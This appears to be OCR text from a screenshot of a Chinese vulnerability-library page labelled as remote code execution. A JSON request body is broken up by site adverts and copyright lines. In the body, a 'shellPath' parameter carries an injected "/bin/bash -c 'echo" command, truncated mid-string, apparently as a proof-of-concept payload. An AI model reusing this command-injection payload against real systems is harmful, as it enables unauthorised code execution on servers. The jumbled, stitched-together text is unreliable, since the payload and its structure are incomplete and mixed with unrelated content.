
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
"info"
: 
{
线
"configure"
: 
"test"
,
"filePath"
: 
"test"
,
网络安全从拥有一个资源大全开始！
"paramMap"
: 
{
"shellPath"
: 
"/bin/bash -c 'echo 
现在购买仅需99元一年！续费还享八折！
"filePath"
: 
"test"
}
,
"requestIp"
: 
""
详细介绍
注册登陆
}
}
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END
漏洞库
# RCE